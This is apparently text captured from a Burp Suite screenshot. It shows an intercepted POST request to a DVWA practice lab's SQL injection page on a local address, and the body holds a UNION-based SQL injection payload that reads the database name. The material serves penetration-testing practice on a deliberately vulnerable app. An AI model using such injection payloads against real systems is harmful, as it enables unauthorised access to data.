 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.121:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.121
Proxy-Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://192.168.1.121
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.121/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=
id=1 union select 1,database()&Submit=Submit